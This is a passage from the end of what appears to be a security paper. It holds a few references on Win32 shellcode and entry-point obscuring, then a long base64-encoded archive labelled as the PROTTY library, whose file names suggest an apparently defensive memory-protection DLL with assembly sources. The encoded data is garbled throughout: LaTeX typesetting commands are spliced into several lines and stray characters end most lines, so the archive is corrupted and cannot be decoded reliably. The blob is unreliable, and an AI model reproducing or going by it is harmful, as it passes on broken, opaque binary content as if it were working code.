 - Stephen King, Shawshank RedemptionĐ
Ð
Ð
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 information_str.aspĐ
Ð
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```

```
win-usa-04/bh-win-04-litchfield/bh-win-04-litchfield.pdfĐ
[11] - Technological Step Into Win32 ShellcodesĐ
 - http://www.astalavista.com//data/w32shellcodes.txtĐ
[12] - EPO: Entry-Point ObscuringĐ
 - http://vx.netlux.org/29a/29a-4/29a-4.223Đ
Ð
Ð
--[X. CodeĐ
Ð
Library binary and source code attached to paper. Also stored on Đ
http://pb.specialised.info .Đ
Ð
Ð
--- START OF BASE64 CHUNK - PROTTY LIBRARY PACKAGE ------Đ
Ð
<++> PROTT-PACKAGE.ZIP.BASE64Đ
UESDBAOAAAAAE9YwTIAAAAAAAAAAAAAAAAALAAAUFJPVFQtUEFDSy9QSwMEÐ
{\tt FAAAAAgacePCMocS5zkpagaa9wMaaBcaaaBQUk9UVC1QQUNLL01VU1RSRUFED}
LnR4dI1TwW7bMAw9L0D+gTvt0jr3YRiWbj0YaJsgzaVHWaYjorKkUXTS7OtHĐ
2U7Q9TQbsGWKeu/xkV4ulotP291mv3+Bh/put969wC08rx+3D/ewftrXt3ebĐ
y8ZyAfN1+3+XQjdn2FIUhjsTyMC3pryqVEI/Dr0hX9nYf9dEJ5K+rlapqXJCĐ
S8ZTxrai0MXlYroBftXPPx/W9eP9rny95xmlrQdxkUHMK2YIERhziiFTQ57kĐ
DJ3umXAGY4U0DCcSB4njkVpsYUQodNybaV/TbWwxV7B3qMt0Zjo4ueJoHrIKĐ
BcuoyxlCCxZNN5MWykUF8lFrgbUeaofkyY4MELuJoDAJvkmeEK6SHDKqJECPĐ
VjgGsiUzMYXClobmgpQLT4gCCbknuWopFcZB3gn6ksEcGLHHINVsa0mtH7ebD
3V77DU+b/f3zv/a+93jLUdRLTw0bVg+GLNAouoixTnklFv0Wc175aEoVasgcĐ
AdOpYyOMi3pOwwc2vZZIUhr+Zy6GVTMFzJ+hFujRaEicmYzHN9MnjyNIKesiÐ
JGuhvv0opTjFAUWPJR8ZeZIAJOpNaOPpZuqZ4QwotgKTEl4/xkdUFj7pMI50Đ
PVgnE5x7Pe99oRtCFtN4rGaDat2K/ErhANrijt7KShyVHuUBb7T0Ex5VQztgĐ
kdifx5ryCF9mxbB10zBmSGYof8Fl/qHu4BwHcOaI4wj+HjCPnq1MeyT1GDpEĐ
\verb|D512uGDbGNSL4mF1+YlmoL9QSwMECgAAAAAA91bBMgAAAAAAAAAAAAAAAAABoAD||
AABQUk9UVC1QQUNLL3Byb3R0eS1jdXJyZW50L1BLAwQKAAAAAAARV8EyAAAAĐ
AAAAAAAAAAAAHgAAAFBST1RULVBBQ0svcHJvdHR5LWN1cnJlbnQvYmluL1BLD
AwQUAAAACADAisEyoZ/aT+kQAAAAMAAAKAAAAFBST1RULVBBQ0svcHJvdHR5Đ
LWN1cnJlbnQvYmluL3Byb3R0eS5ETEztWgtYE1f2v0kgIA8DShVbWkcbLYjFĐ
PHGOUAxiVBQ0vAR0FSIJTJAkNEx8bKEGQ1rCSGvro9v+a6tVW4u10i4ougsCĐ
2YLS1aKurZV2W223OzbVaqlAfWXPnYRXy7d1++2//X//j/Mx59575nfOPffcD
YeacySQvUSAuQsgNCZDDgVADcpIM3Y9+1jgIHfZDI8fXjTg5oYGTdHLCxo3pD
pKaEKDboCwxKLaE111DECjVhMOoIo061NhCZGp1U4usljPp5478OKeQIJXHcĐ
UZOkqapX9j16Zoc3hzsOETDwdAn9XIcID2TOPpcNAUs850XsFCMcTJa4q2byĐ
c+q4zCAFQvNdplr+nYO5CBGcfwf4ZZSwaLac7RAuh3DLH4wB0eez49Pj2UHvĐ
2vGiJq/GyRBqDNOolJTShZO5cMFD4NQDcAoXbspPcLIwg7pIn+fC5bpwU3+CĐ
U9zTYodpmIZpSMplRgBXNuBbTLMPyrXnKVIXpadnE8F5IcSKtYRCo6cMxCylĐ
TqMkYlfgJqwYi2QFWqWmKCxPr43z9SIpqjh62rTiFWElxeo8jbJIU6JWhWl0Đ
+ \texttt{Xpfr8QSQqdfTRTplSqNriAsLMzXCzFheE5bIWKuPHivfpoee2CUDHEEFfthD} \\
xHjBLZZZOBohssJPhhhfkC2Qpy6UJ0klYbOTkhCzHgwzI0E8V02lrS2h1NpEĐ
cAcpmGVwwtG+YyOohbpvAC49Q/tWQtt9nT5P25hjPIS6L/LYU4UyEt9/SHsQĐ
3GmYGNC0NFIdL2QeLfCXOaXZnbuWOs4e6x9LGztrWtxZV0n8cGAcQXipuQxeD
xLLyK1pAMqPAMdqS8YgMyUzTVxtvmhkejayWsaCF29HQksgd/NySDJhCaF0gD
ZfaDL8w8YKqCHSJEy3zo4iB6jicTASJpR8I+WuFJX7OcocaYb3HL/BMUdDNzĐ
P1YJh6mz7J8zHwhqMAYGU6YQaenxqemJC+cSru2eMqVmWQuzKG39MaezYnnnĐ
zU+UIkHFi7AW+ok1W3h3IF6LAi0nBBVPqaqBP+q6L7KrW15+dQF4bn3q/dEyĐ
tDhTUejGRk8B/m9Vq+XsnOXmHiSwvI030BWOUlBqQqEvNxj0hmqiQanT6SlCD
WQQ3fyWlJrRqrd6wlsjXGwj1mmK9gSqZ4PKz0I/Bjxd8md7DNfofT4KDng3TĐ
XM6843BYn2qFJdHtmSn06iDejcV0T+eu5dk5uZmLU+iWwzgEzCFg2TkpmXj/Đ
s7IP46cVsxtYDnuabjU3Bh1igRvxpc/k4m4ljml7zLnSEamh56yZQUvsIzJCĐ
gnfDavkIxNbZwqABV6d3AMzjyl5QaorCsWUZQNld2zpg1yQYNr4/oIs1BsqoĐ
LFIY9JQ6jwoOIfIh7mrVL9ypezDctzuHbjkcShvzzDiEdraDV2wgUlIVAjHtĐ
```

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E9TloJ6h2skRlKt4Wawac1RHa9f0LKxTD6095+3B8ef4a8E5w4ubWiVh0zMhĐ bOKuMOn09qDOpNA5gTrt3yMp6dGuxetd+LpHf27otvfP49PD3Yv/AFBLAwQUD AAAACAAZVMEyMMeiyR8DAAAWBgAALgAAAFBST1RULVBBQ0svcHJvdHR5LWN1Đ cnJlbnQvc291cmNlL3Byb3QvY29uZi5pbmOlVNuO2zYQfbYB/8MgQAFvK192Đ k7SL3aZYWqY2SmjJsKTAbREIutAWA11URCq28/UhKS0cBG0eUhICL3M7Z2aoĐ +81kArbvOe5jtEGh63vguARPfjBGw/sfif/TCNYbPwz/0stbbIcwgayhiaQ5Đ pGdYMy4bWCQVS+CPVC/TW1897A8JK6cZP/ypXRRS1nezWZ1ORU0zlpRM0HzKĐ qh3/WVSyYNVewJm3cEjOcEwqCZIDzZm8Gw31XKFH147XeBG/RyTCgwH91MJNĐ P4rBQBHDC2hoXSbZgSrzz0nZUhgzCUdWlpBSqOie5ledO4LRexx74ZKQGG/XĐ /iYMjMfrgXaVc6i4hLrhkmYSjNpUfUBPNW+kGA0HZtwDq3T6BBVQsH15BllQĐ EDJJWcnk+aKWttKIevsOktI7Q1v1UWje0dzGK38ZERz0FI29F60WeAO+A70QĐ Qt9UUpXwEuWCcwbv8MbD5MWNOY5vrmCJHRSRsKMfYSfuzVWzdZHmxgdBm0cMD DiIBhrUfBO6CYEDqdhWA64DvPYXrnLzB0cYNQtcOvnUSeW+QtyR4CXhr4/VTĐ Q4eKwpNBYENgI8+7oL+eKK0ZzCe+41xQev5mhUifi5e/v7xNX/1myp3TXdKWĐ EqKqSKq8VA2MTxmtJeMVOKyUtPnWQUxQEPYQbwsTT6Vfl2Ks9I+syvlRwKm+Đ UntZwAVV3YoCqGCzA/+sV+sfKupfbz9cNGTBuaDq+UjVBUlD4WMrTLXVJauEĐ bNpMqxIdp9HwQRT8GB/oQbV61nA4FrShlmBfqJUlZWbJc01Hw5KrA8iGniwQĐ 591pNNRIEtUkBkh6shQO7Q5vY+J62FB7hgjxbRSqxKPwDuanX7bqqQfu37g/Đ jG1E7Nd6e6UEOp15PLOuX1jX8y4GdADMVgPqtxpgvzWIDRV9FF9UW8clq9SVÐ Ou9Aj4Ya9B3kKdy8mkPe1jCeq7enZepFP2jFExxF3bBK7lDPStSWYqY9mzh8Đ txNU9vR7E7+VdSuXNG33gVTGe2TUea1TQ6v88JRmPe/h+U8Pbf3djwqWPnh+D CHjpht/L/uVP+39i6/kVUEsDBBQAAAAIAJyJwTJwqNfT+gIAAOsJAAAwAAAAD UFJPVFQtUEFDSy9wcm90dHktY3VycmVudC9zb3VyY2UvcHJvdC9leGNlcHQuĐ aW5jnVVbU5tAFH7GGf/DeeibMV6mT0QdacSaTmpSQjq2DsMs7JKsEmBgE5P+D +p4FuSmSRHiA3T3X73znbA/Gxsg0/8jPD71vwjG4MSOCUXA2MOahiOEbCTiBĐ C0d+upHcup4tCPe7bri40jzowVyISD05iZxuEjGXE58njHZ54IV4erzvc3iAĐ Wrr2cOmHLhE8DHAZs2TpCxXktmlMdeAecAE8kcJZBrb+0NfH5mB0bxv6d/mZĐ mJphqocHPLFfYi4YcXymKFEculIL/5bJnNDsfxGu4JEl0dF4OrnTUNWY9s2uĐ jf6szmkpwpx1h5G1XLrE9zEAG9Gi0rLcEywRgOe5zNM/KDyjoFDkI6319ojfÐ cTaCQYQwP6JxCw/S0BI2h4unRQQYrhAbG9e2F5MFu8pV63od4qemFSVG0e05Đ nWVx1KJTM9dhJEFBQ0xkob4NQS3dbAUOMcAkam4yo/WisIBGxX6OaFOttqBzD ftWMLF1bn0AnD2QfcM73R6fq5h0EEhnIXLVyffBXv/xyHHpewgS0dkRmaE4CD dlkkelujFHs7sYqO8SEIhVlUiVCaemzL+7OuZnVXrYRoKv6rtrrL8HirW4O/Đ ZL+kkTtn7nNzTdIRhGjQlzCmKbW9RH08tapnkuxHX63qiCoa7YMZNQtDWuJQĐ hJqqP3PfT800ZUCIn6L0QMwZsHUk4YQXsgERwmIDyfNyOMzyyC02d00lyzJ1Đ  $\verb|stol8x1rvHf2ZFUZ8vv52YJXAQdZqU1g1HmXWMh3ybw2QOrtqbxOxvcESVvVD||$ njAxDTLO0d+aYX0AhfTJ11zIZfXKSwdoqSMvQadVhxQSO16TVSutdrZVMzckĐ 4ZeYOYTauPeGiB+XqqqvKoNbmOq39p0+NQYTc9CfgP4LzvIbXA6dGtJ4D0vxĐ +5HxUxumAQUMXiPIFWr3NjZqRcMeahOzQS2NXb+/GdyW1JAxNvKpwps6of4DD UESDBBQAAAAIAGlckzKAVR3I5wMAAJqKAAA1AAAAUFJPVFQtUEFDSy9wcm90Đ dHktY3VycmVudC9zb3VyY2UvcHJvdC9leHBvcnRfa2lsbC5pbmOtVttu4zYQĐ fdYC+w/Tfawv62RTtIiT1K5X2KaoY0PWXtLAECiJsZmVRJWkE8Vf3yEpWfK1Đ QFErjuXRkHPmzJmh+510B9xv04nng+d+cT3f9aBz8vX2Tf+0w5FF4N753j24Đ w2/XwFKyoCGRFPgjpDxeJRQ9tNPUm/j+vf74wx350IFIUKJoDOErTBlXAn4jD GSNwFeqPbq5Ng0VKWNKNeHqjt1gqlV++f5+HXZnTiJGESRp3WfbI/yN0fdEiÐ 501Fgj5ToagAx8kFj96+cfKVXJIYb/Av5c9Aw6L9QEnR6n0YLedoJHFsjGgzÐ XvgvSnN4QFur9300nLd7Dr76INna8GFDgaSRYjxD9ycKIYmDEsLGXgWMWbvcD 7Jfl3G61t0URLReIIi9RGEy4Di1OuSJm17ur9Dou8BGCj4sqXKTzi1mrd7YJD 161SpAShZyS1Eh0Vlcp44rsMkHH79Fed0PpAQiUJHNSSCgpM4hK1ZNkCFAckÐ W6FbnTQp2hf6fpVAFQNXX/yIUMItLOg0iGmiyLmgSIFk5Q7xCxcx5CioBzS2Đ MvqywYN1mJdE6eqWi+xtXN/WDtPhJzfw3OHHr96t7yKS6sHYHQejyXh86zsHD lvW0FEiS7GIJvjChViQZJgmPtIRynussgzuLQd8ZYINoSaPv59Brv3OF4OISĐ RiRD7oDo9dq8kNKUi1d41MU0Ocof3v0bDYYBK9e+LvdZtIRriDmsMybX0ZpiÐ +zU0WGwR1mAp2qhHsko4Ud0Y0ohwm+1K1XZHQXMcEc8y3Er6ACX2qhtyD4o8Đ hAqF11xatPeKibpKyXcKiFdQKSttgfcVHuZw9dHVM+umqqV2DbRcj4FsImhAD NJ1GikbSUnEZVu0pzLBM4nJaVmCohKsqvIlBiq24e0lN7v68PwC1hugcpaLJD mIFsCojfdEEb0+Fib3+nwWKlABAv0CQPw+uqVWuNdgNFU9RG32GZgg/VoxfBD FA0UCRMa0EyJV+eADvWINd+MuJ4SGAzOrJgh01Syx017xFV/3NhzCfTBVPerÐ mXxyFTa206FqKZfD0fJnZ7zzhOEHg3M7fgZn19Z6IvbVwdgmmomtR7fZPKOLĐ 0n4AiO0kDQQHu3VBFJfHp6Au3/ERcJTx3VY7JrP/VS+UxMCz5HVL8VYz9to/Đ

UzTvTu2IbaWsa50kRkJYvabJnAAb0xITYJGcXcO2187vA7TTLM51KK3hcqPrĐ 6rvjaTC7/UvPFvr3Cn7qIRu13p3qp0WT4GbxwrweI4bwu8lwNHJns9MHzybsĐ yeMnzPePn91zAn2qpKpz0gpR5q3p59nvw2Dme59HfjfAH3ulx24RtvKtqKqvĐ fwBQSwMEFAAAAAgAmlKrMn42UcaHAgAABwgAADEAAABQUk9UVC1QQUNLL3ByÐ b3R0eS1jdXJyZW50L3NvdXJjZS9wcm90L2dldGFwaXMuaW5jrZVNb9swDIbPĐ DpD/YPhcFMN22y5rE+8DTbMiTrbDMhiaRcRaVEuQqSb795NdO/KHHOiwm0W+Đ fiiRlDifzWcHwJRwnhLJyiCOSmRzYw2kLnNCq0+z+FiLJEsJpSqMHuLNO169Đ e3u7XK2im+g7U6gJv+NcZJFRP4uXkJ6EoqFEFf5Mu/5fN0DOY+J6a1AN7oHtĐ SlDxOQOJTBRLVkqCWQ7KxZ4Ut4EGPwhO0yPz2MUGeVwgqIViyDLCE8iqAK49Đ TEg9gqyoSnKNVJyKJ5N4KEsXf6zyQK9xIQpkhQYX0nonUIMSfy3vCf1hzgdPĐ 6KxDT+DH/KZRalzCb31IULHicOcCj1V+9M+AW5YdF0IX6OJ2/X7Epo1NCdAUĐ +EqjN4oJ6i6JNxfmoykmOcC9ODsP33H77TE+M7zSSR23Hy8B3BU5KSgHerlkĐ nxg33R4FjgBX9N5lexRUc/hSQ5xZGWo8j8IBpAtXO/zTu80VEDqV3VdvQ/swĐ xMXv9+aB/QNH/Lun+lmC2m+AAymhWd5Szk2cMhenFNr8RRVpGKwv+S8BhUYlĐ poPV7iaQOf3raKgmhZDVoAgU4Hw0T6CgsrJ2EEEQUBq+aW2XM1i7TaS11VUKĐ 7HrYBFY43YKtpHOtLPCld317gS4PhbV2Z5q1Tk6jVjAxKlq3fZYts/eyWvP4Đ Xeylr7nlVj8eIq1rPvsHUEsDBBQAAAAIAHZSqzJHgUxYBgQAAMUOAAAyAAAAD UFJPVFQtUEFDSy9wcm90dHktY3VycmVudC9zb3VyY2UvcHJvdC9ndWFyZGlhĐ bi5pbmO9Vl1v2joYvjYS/8EX56IbH2NTNZ0D21Ra0q5TV1ABaVuFLMd2S7YQĐ e7FZaX/98UccMgiEK0olyPvl5/H72G96rVYLXk37d4Pr/i0c3Q0vxrC1/69eĐ 61VElCeZ6pPJd/P1JbiYwBYkKcOKURg+w1HEVQrPcRJh+CE0X21hTGePCxzFÐ bcIXn0yJuVKi++aNCNtSMBLhOJKMtqPkgWtvvWY+vaD/7SNLVPpcrz21kWJIĐ 4TBmyJqASDmp14BYyjmm+scZZbHC71L2CFkoTD7AlEL6xFMKhYZ0r80N7Y54Đ gqKEstWseQp0VMwwZDRqFv1miYhJt+AsK2WC9pXTYVJxSe3aggsLK2WqDD1LD qMU4CC7705sJGvWvAjS+/hEA9nsJwWnnv/f12tf+N3QXXF0Pb9Hw8nIcTLyzĐ 05nXa8W1AdD4QOs0t/5FAFrvyYmp93U4mN4E49fvXun/xr+QLqU86bxyO04lD kqqnqluvIUQloJHEcqFt6ZIoCD90PrmY6IV9/KfFHx4kU9An2ZZB0zOHAao5Đ VpDqpW4s/BPxGCttrdcemfprKw7p5IL/0b9XTYZXvmOyomMm5Z5J0RhNx5/7Đ aDy5m15M2kjjmzU7tqhchrbMqWkTijkXmjdwrc7MIObUNBQAxaSCevkMAvj5Đ Al20Xtl1HJCFsCA71h/Ds7NFlCylfnJ+S4LmFWy4KRi6go9ZQRdsUWjvlkDKĐ UuM8VT9oXxrmlYwpA9ItAWH3QFfaklqRkKcclyIsTd3r3Ky7Zm7OI8jQr+GaÐ ULogoteNjWbeUNbl8fXM786ukIEWQqHsLq289f1bt7ubmTaP+Zay/Smv18icĐ kV9IaxVp0tWSr1JvYSPIqqHm+vqliPBEsZVqkxUKsL201lfbnqjNA4XsKhm/Đ 9026F+YshKVnIdGHwQUisj4L4bNi2VWpu5UdC5ZH5ucmT+36TBw3C8kWE5XtĐ 7DZacJouZm7dvFoG1+8M9oqxT8Q/ERzHcKNL2rzB5+fLFkZ7TEwZGf1h4IqCĐ bNkeyJvZ86oVOlzkLpNhH4q9xs5kcRVHC141kJzzJ8SXKuWzdVGpi4ZZUSe9Đ /H68153WiiYZpn2yN5oGYN3eTNSbet4QrVdzwRweQ8vhQVoOd2j53GjZ3YprĐ qWxQKGFGjsGMHMSM7GB2UcGMlDOjx2BGD2JGdzAbVDCj5cxkdARmbvBUMbNRĐ Jcz0XNrLzFAo69kxmNGDmNEdzAYVzGq5s1Ac4wYRB90qYscNMqq4QcQmM67mD LJUHEAPbyw1vA3T+fRKqSf/8JvBvsuG+icqF4ZQ58JLqJDN07duUHdtP9pedĐ c3rMualt5pyGjUyGffaTN3ZePVwLxdy8cFOoajY38dy/H/kFdk4Xv1VuA/8HĐ UESDBBQAAAAIAJWDwTJ6ZYS43wQAAFwNAAAyAAAAUFJPVFQtUEFDSy9wcm90Đ dHktY3VycmVudC9zb3VyY2UvcHJvdC9pYXRfa2lsbC5pbmOdVm1P4zqQ/pyVĐ 9j8M++U+AN2K46QTBdQeG61YUYpKjj1uhSLHMY2XJM7ZTl/49Te289ot7IpCĐ 1cQej2eeeeaxR4eHh3A5vZnNA5j7d/4880dw+Orn/bvR6wYvLAL/Opjfgz/5Đ 5wx4RhYsIoqBeIRMxGXK3ur2bbHczGdBcG9+vvgXARwClYxoFkO0gRsutIS/Đ SM4JnEbmZ1CYofEiIzwdUJGdGxeJ1sXJx49FNFAFo5ykXLF4wPNH8cao3r/jD RIeSLZnUTHpeIQU1o15RqoTE+DCOWarJkWQLYFFh5zKxxOf1wTdG1vu/0+QBĐ x0gc2zEcamliYxOt9/8ctjaxtfE8b2Sezy4nQWtPa/vj5MHzcFQzpe0wfvH1D +zOMcxHyrBBSK88uHEGMRlJsQCcM0B3M7yb9FOpYbiaf/XDuTz59nV8GfmfTD 4/qZ4E7Rug4V3zByfKMkTSEjTyxEfLR1bofilZAxFFg5DLvYDz8zHXD6dCHKĐ XJuEI7UiBbh0qy0aPH5Aqoludn11/+bqzD6FKEzelnsHrxOHipv0JNPOpE8AĐ lseFG0dGmb6xbQOmb5xpTjKm2gWOMD+lyxZSBQuNRwuC1+OURaXJsMOwBinuD Rq2GsOvTEI0buHaa1Ia1T2V8xny3P/MZQSF4jvmCFkAU5RyQczxfqHo3xV1xĐ OsX6hoMPnWT6xTvCZ0tf8YTM5QrwP+IaEF21ASqeqUMs8t80JGTJICtpAppnĐ  ${\tt zK5RwszyGAikWA9IWb7QCSAVaJkSLaTRONMLt1poW6JO2AZ5JFRbFzohumOCD}$ dYcVRx9KoL9nJgUsSVoyNRgM4PRqchuE15Opf376rz+fhZ++zuafzm22a9zMD NnW8dhktmA5boqTIOo/nFNw8zYoeF7CQOPFwMDTdnTPYWlx1uBEK16J9zcUKĐ kPQCneaiXCSIWSbkxhpjRuH131dX4cXs+jbw2H81/DG0M7X6bFkYIXrEHB7LD 3KUdbVB1tjnpOcEi6zOMzkFmclV1ZC2OqhYwrHOmhWSKyaVTpITksTltapt1Đ /dhXJKcSdmLqTzG+6fQy8HYsG74kQHdc6pKkEwPOg2v2ep194p7rtjFNGH06Đ

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pxU2cpN7uev5fkhpKkrs14rmRUoVN/eHFbYHdOEO0m/nYaswgjuu8ZzDCv5TD dUCM3RAE+JA8fxbIQi8ps7tBkkmsZgNEYjV/XlEdW4XpyWvc+wLkgokc3FIpĐ bXsKXWMiizVgIW5XF+DOiKnk2q6eB9gCGeSG/OSEzm0/2uiAJhlkQt2TuVCuĐ QTFG1BBcgso28WF0embJNUkEA6KL5FaT1osXlQ9EzOcIg9S7ArcuHBbJY4oVĐ RI7+jkb9qPv2TaPd7R6dHF2DGd9rA1kHpY88fKBrBzMTd/b+50maREFdzGqCĐ h6odBdfoJbD1Cf55+41T23YVrjPu1gN3nZMo/PjbUqxIViRLHxSJ0hgImpMVĐ 2HB7azO0XaE36j7OYW1aNU9wfydzTjrIitSeiHcYpu9zxYd9GF5HcfQxunw/Đ ieJRFLY/jDqTyO/201580ej1OpONQvtTP+x1LuOSUONx59+NdAnmwuJbkxuOĐ eaSp6yPrDmhT+uCEvnwl3sGytoN1slxgcHklUBpk3Huv+UlVIbsAJuFo8g1wD QlbhUSCxOO/0zB3p1rchdbduIwXqoOw7yuUUFNVARMp80X8vAFdBmyhYONqIĐ Co7180D/evOvm831NsTjFKBs221vtzxZ2EMtMeAh5hF5QM5kKbbPxdYjuomZĐ 8IxT4xw8FlJD3yjAzM0qg2Usb3m8FOK2ZBYXMndH7GIld24Ln7zPl1jJKbBoĐ nYC0NXrFUwPKEgvGoVGrfrYSipXBwdNexmMwh7Snzr62DWaZ6eysrHi7EJ+dĐ 2ZbieVLV60PaxLXpydmZjfKXHEil4QC7L88Vb2vAnFL1/BTIm3A0rTL/P1QHĐ 3fbUs4NPsa2Jn7EmSqbRth6IFhkQw/GLzm0gzRIZGfIFUo4Lv/Y5enSeVZ8+D NN48JIzU2xOsSOFPBzCcekFOTzzTDHSscBIqROCwVcWEaIB0wglxInWdB9K3Đ HFet20gmxMlAkkIp039k0TQrhD6INXBz3fr8trmc7t+10X7ZTLbbyCq726/dĐ  $9 \\ \text{s} \\ 4 \\ \text{Jn1HyZf0X5dShyw178D66} \\ \text{zw2nHnSuSDcKb6K4P8GJhTw7HIwmYxL94wIbD} \\$ VLyzlkLVNYMg6rc7V77kHGfMPPu7wp35CWczEKdCyFZZAregckhxQCLCRsN2D TyqYZtUoklRpKN+mU0EZvjWWFrR31ZUV6Vytxais2ZLCN+MPKdwyQ4XBE1CwĐ eQ2xcHvhx7g3aL/vRmMrjdW3I+6k6+7Uhshm4rH1wegeCJ4j23LIZJLUQrTJĐ 6g6OlrclYRZXWa1R1jB69yDXJeFarPorOTo+Jo4zO/1r/z/G8fGRfckrr73ND MyiMLEwbZsVibBTPF+G0TtnuvqLtPSwQ4IxvPt6plv3cCAI2s8+PedyS/39QĐ SwMEFAAAAAgAmaOQMgXxHj43BAAA/goAAC8AAABQUk9UVC1QQUNLL3Byb3R0Đ eS1jdXJyZW50L3NvdXJjZS9wcm90L21vZHJtLmluY2VWwW7cNhQ8x4D/gR/gĐ IpIokaJ7shMfAhRtqeaQnqxSJLFG1lbq3cbI31czj+QqLWw8DEW+Ed/s8FHXĐ V4+PD3dfbt/FoLrucKO6HmFA0AgTgkGwCPMWeqzrgYbucH2F1AEjjecaaAQaĐ wTSCaQTTOCKAbqTdaEvqiIQJwSDLAFkqCzQDzWCawTSDaR5L6qy2GcscljmqD zrMKTxyIA/FS99otLHFhjQuLXEZG1rqw2IXVLsyM3UGV1MgHibSJOBNnFkF4Đ 011f4W/T9b7oyncEiAbUOwSPwGcLQkRICLlKirUDVmggHeobJl0Fm8A0qWkKĐ JWsC2wS2CWxTlslNV2QZIAtkg6hZhMTI6aqhA68Dr+MEOB04HThd3WHnWZgPĐ LE+KDDtRiSPxpltV0HHsGWXFwhgZE2OmvnV3XeK6TKYcqqH2Sn8oSvfVox1fD 46vwnbyDtGSB0r38GEVujAZkaSANRGuORGAa+WowjWAaU3UwRe7rD2KADJAFÐ sq45mIbm00+Fn0E5g3LG5mbQub7+Dp1nUZ449FWTwHGxshhcnviL9gurXlj2Đ kpr9qW5kpvwaiTgRZ+LMogm3/ybzxy+3SoFjqOpKL6CSQzM4TlOPw9TjLPVWĐ /F50xrIBqRpI+2ZrCjg0g4NkAslkqrdttbvBMgNkgSyQ9AeatmsCDiVVvA1KĐ B0qHfTlbXd55qUfsQhx8k2u4yBq7nXRibHaOyM4R2TmibVZnTmJ+Is7EmWYaĐ /ivuX5/Ew6a6VNQDGoAGIOmxfZOPraH2Q41taKzVqE0jQZptEh1LVzBAJolDĐ JVV0ZGdARRZMFsssmCx9aapDRb5mKM8dex6s0nH7nZLSGKhToE7BNBOzywZmĐ lr6bdkoSJ9FDjm3r4cWmoqc0Br4h8w2ZOZnsOf3PxUVomW4OBRqAhtwU5LXmD qk917bIaB0vHqrFGwoqEaQX0KZABMllkLELzfnPVtezDFnQ2VqEtEmakSiuoĐ qY4H13PbnrjoJ3edK75tbTqsTed40Tkws9xvuTj20nSJU2vxed4p6Zp7pQ13D mQ0mx4vOObe7skiOe/DP2/aRwBbL88+7bQDDEKu9Kb18JPAOm+rRx8jqOb8PĐ 2F15/nmjGZCYWE0tgtdU6ipfCrzCeP65Y0+vSGOVsy9XmW+6+XhxdlFcHCwtD Vb4X5OKSDhDblcWxfCJIY5UOIFdZom4pXpy9U3y6aNpcu839qp7U2+t6Tmp9Đ Of5Q50NSz+vprJb1+X19uVFHv3xVa97GMZ3UIb0mdVjf0vf0yuQNvKi3p/NhĐ /ee8JT+d1NmHY+Jy9ba+fj2pb+k1p+V8/FFPyh+/Pzze//354fHz3f1vD3JoĐ 7j4cbrYWtTEe13gK79PpaeN/J3Mf93Nvv8SfZ7cDuh2XbfZ5/S6Z71PczU/7Đ +ZL984q7jd9ixem8gmE/d7+fY/ZuFp8KG9wH/P0LUEsDBBQAAAAIAHxTwTLhĐ N3AbfgEAANICAAAtAAAAUFJPVFQtUEFDSy9wcm90dHktY3VycmVudC9zb3VyĐ Y2UvcHJvdC9wZWIuaW5jfVFdT8IwFH0uCf/h+qbBwfDjBfxgwEAMAoFpNMYsĐ 7XphTcZatyL6720nKEZDX3p7zz3nnnvbdBwHZoE3De4nM5j4bZhMx4HfCQbjD ETh7T7nULIqDJ3vdGq44EGVINXJqHzARUmfQpqmqcMHsVVU21VosqUiqkVxeĐ WY1Ya9Wo1RSr5qojQRORI6+KdC4Nut/Bfnfl0si782fh0B/1qxtC8HUFhLjuÐ ydl5r+fGjo3qvufGJtuEQ0zlahEfXB9ZpkIWqkxqjDQhJohskqhVHlNuqhbHĐ RNOTDBeATBXYUr4B0vdjvpYZB2Umn+eN51M3fjHivvcIIodUrosVM5rjv5RnÐ 86y40ZZTcTsxXFpKOOxOw64XeFtaLo5N7U9n91smF5W6kTHoL3N3Xn/QCa3eĐ gze89w2SSg2FEIloksA6ExpDTVmCIaY6+ygUisE3ZVsp03EfyZbtGmKqMh52Đ beuXL+NESQW7I3yb3uBfJcW6M9R/PgVTXiy+XNroEs7BJYR8AlBLAwQUAAAAĐ CABIiI4ydt4TyT4CAABeBgAAMQAAAFBST1RULVBBQ0svcHJvdHR5LWN1cnJlD bnQvc291cmN1L3Byb3QvdXN1ZnVsbC5pbm0dU9u02jAQfQZp/2G6T63KJYCEĐ

VlaqIEmXruiCallRVRUy8UAskjgyTpf262uTACmkkUry4NHMnHPmYner//fdD lbvwwoSMiT8VXKIr374D3KMbSy7eqOgNfPZg0Xv1UCDUwTYXvR37fTCtRW/qĐ TOa3kWrk/Js+nmxzDlVwBRKJFFa/YMq4FDAkISPwYaWPWqRd/U1AmF9zefBRĐ U3hSRp16PVrVdhG6jPhsh7TGwjW/paS7ckC2uIzU1Eqlkjrcu3IpinceocroĐ U/QlaQrcAK4i5XCJ700/v1cmpWDolP6+k0IA6f5kumeT7I9I+soFhUi1+V3xĐ vV/+vbMfms710N02wajc20Jw0bne61pNA+m9pufRoUyB8rITDGmkffrvBpyyĐ NVNTFiSkPIAwDlYoYIMhCqJuiNoDF2zDQuLrRchq0zAMjUzylzuUcXQaz6FKĐ 1c0eHlHOmbs1eRyqAkoB/wlOgpgh0krSeFrcBdWxvky+8iYzPSUrgowqXHzTĐ r70RPtX1LAhaRcGBCirVVeI2PnkVaDW8UprWBceaz8w87S+TF0i1K9meAa5zĐ B5YFqVpFA/JynMn4zNcoItEJ7Xbb+3dN2RUkwznkFo2w1cyJTaZHRQ01HXM5Đ ZLJzDM9GzrmrRuK7Jn16Ng/nmPNomVJcZy0mGS7DtoYPD62m4WnZLFBrjydJĐ WakrRzJTd1pUqaClV2Itcmisz6cN5zKY08czw2BxGb9GpJLpNchDFPSSe4uzĐ C7oMOvb8+eolAehnB38AUEsDBBQAAAAIAI5IwTKG58q82gEAAOoEAAArAAAAĐ UFJPVFQtUEFDSy9wcm90dHktY3VycmVudC9zb3VyY2UvcHJvdHR5LmFzba1TĐ 0W7bIBR9dqT8w1W1h02K3WR9S7cpTuppntosSvySaZKFATs0tkEGr+nfD0ysĐ pi3RVmnwAD7ncrj3XHzt+z7chfESVusfSbKF23i+Dtdb+BrfRuC/bQwH1288Đ 8Te5Piu9fI8WCfiAG4oUJZA9wopx1cAc1QzBp8wsgTDQrKgQKwPMqy9GYqeUĐ mF5eiiyQgmKGSiYpCVid8/+er52sxmVLKFSPKSlLfRO2uGizkmFPj00SrpPUD lmYZuUPERmFUlvAqqAvDV/w3UHQYTYaDhioYL3b2zGm4lhcN7670nnS9+0pAD iu7NTPUnyeDi6O17/OEf3bwYTa5Gk/Hx+Hlfn8fFEmr+ACVHhNVFEARHemQCĐ 